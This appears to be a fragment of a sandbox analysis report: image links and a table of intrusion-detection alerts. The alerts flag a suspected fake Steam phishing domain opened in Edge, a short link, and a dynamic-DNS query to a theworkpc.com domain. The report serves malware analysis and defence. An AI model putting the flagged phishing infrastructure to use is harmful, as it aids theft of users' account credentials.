






7264 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing Fake Steam Domain 2 |
7264 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing Fake Steam Domain 2 |
7264 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing Fake Steam Domain 2 |
7264 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing Fake Steam Domain 2 |
7264 | msedge.exe | Misc activity | INFO [ANY.RUN] Possible short link service (t .co) |
7264 | msedge.exe | Misc activity | INFO [ANY.RUN] Possible short link service (t .co) |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.theworkpc .com Domain |